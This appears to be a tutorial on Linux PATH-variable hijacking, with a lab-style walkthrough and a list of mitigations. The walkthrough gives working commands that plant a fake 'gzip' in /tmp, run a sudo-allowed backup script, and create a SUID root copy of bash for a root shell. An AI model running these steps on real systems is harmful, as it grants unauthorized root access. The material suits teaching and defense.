Linux path hijacking, also known as path traversal or privilege escalation, is a security vulnerability that occurs when an attacker manipulates the system’s search path to execute malicious code or gain elevated privileges. This type of attack typically targets vulnerable applications that do not properly validate user-supplied input when searching for files or executing commands.
The $PATH environment variable plays a crucial role in Linux systems by defining a list of directories where the operating system searches for executable files. However, when applications fail to properly validate and sanitize user input when utilizing the $PATH variable, a vulnerability known as path hijacking or privilege escalation can arise.
Path hijacking occurs when an attacker manipulates the $PATH variable to force the system to execute a malicious file instead of the intended command. By placing a directory under their control at the beginning of $PATH, the attacker ensures their files are discovered first during the search process.
Here’s an explanation of the path hijacking process:
- Path Environment Variable: Linux systems have an environment variable called “PATH” that contains a list of directories in which the system searches for executable files. When a command is executed, the system looks for the corresponding executable file in these directories in the order specified by the PATH variable.
- Finding a Vulnerable Application: The attacker looks for a vulnerable application that performs file operations or executes commands without properly validating user-supplied input or controlling the search path. For example, an application that uses relative paths or does not sanitize user input.
- Identifying the Vulnerable Path: The attacker identifies a vulnerable point in the application where the input is used to construct a file path or command without proper validation. The goal is to find a way to manipulate the path used by the application to execute arbitrary files or commands.
- Crafting the Attack: The attacker provides input that includes special characters or sequences to manipulate the path. These characters or sequences are designed to bypass security checks and allow the attacker to traverse directories or execute arbitrary files.
- Exploiting the Vulnerability: By carefully constructing the input, the attacker can trick the vulnerable application into executing a malicious file or command. This can lead to various consequences, such as arbitrary code execution, unauthorized access, or privilege escalation.
Example: Malicious Script Execution
Let’s consider an application called “insecure_app” that executes a user-supplied script based on the value of $PATH. The code snippet below demonstrates this scenario:

In this case, an attacker modifies their own $PATH variable:

The attacker then creates a malicious script named “ls” in their “home/attacker” directory. Upon executing “insecure_app ls,” the malicious script is run instead of the legitimate “ls” command.
Identification
1. We found a file being that can be executed with sudo permissions
- sudo -l

2. Inspecting the file contents we see that it runs gzip to back up some files
- cat /opt/scripts/access_backup.sh

Exploitation
1. Knowing we can execute this file with elevated permissions we proceed to play with its logic, first we will find out where is gzip located and if the location is included within $PATH environment variable
- whereis gzip
- echo $PATH

2. We can now proceed to modify the $PATH environment variable to point to /tmp and save our new script named “gzip” there, this basic script will create a new empty file in /tmp, we want to verify that the permissions are root
- export PATH=/tmp:$PATH
- echo $PATH
- echo -ne ‘#!/bin/bash\ntouch test.txt’ > gzip
- chmod 777 gzip
- sudo /opt/scripts/access_backup.sh


3. We confirmed that the test.txt file was created with the privileges of root. We can now further exploit this vulnerability by copying /bin/bash, making it accessible to anyone, and run it
- echo -ne ‘#!/bin/bash\ncp /bin/bash /tmp/bash\nchmod 4755 /tmp/bash’ > gzip
- cat gzip
- chmod 777 gzip
- sudo /opt/scripts/access_backup.sh
4. Now run this new bash that has SUID bit set to elevate privileges
- ./bash -p
- whoami

Remedy
To mitigate path hijacking vulnerabilities, several preventive measures should be taken:
- Validate and Sanitize User Input: Applications must carefully validate and sanitize any user-supplied input to prevent malicious manipulation of the $PATH variable.
- Absolute Paths: Avoid relying solely on the $PATH variable for command execution. Instead, use absolute paths to ensure the intended executable is executed.
- Least Privilege Principle: Limit the privileges of applications and users to minimize the potential impact of a successful path hijacking attack.
- Regular Updates: Keep the system and software up to date to benefit from security patches and fixes that address path hijacking vulnerabilities.
Sources
https://systemweakness.com/linux-privilege-escalation-using-path-variable-manipulation-64325ab05469
https://medium.com/r3d-buck3t/hijacking-relative-paths-in-suid-programs-fed804694e6e
https://www.hackingarticles.in/linux-privilege-escalation-using-path-variable/
https://book.hacktricks.xyz/linux-hardening/privilege-escalation